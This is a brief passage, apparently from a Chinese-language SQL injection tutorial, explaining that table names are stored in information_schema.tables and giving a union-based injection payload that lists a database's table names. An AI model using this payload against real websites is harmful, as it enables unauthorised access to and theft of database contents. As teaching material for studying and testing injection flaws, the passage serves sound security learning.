 拖拽上传
2 所需要表名信息在
数据库Information_schema→数据表tables→数据列table_name
id=0' union select 1,table_name,3 from information_schema.tables --+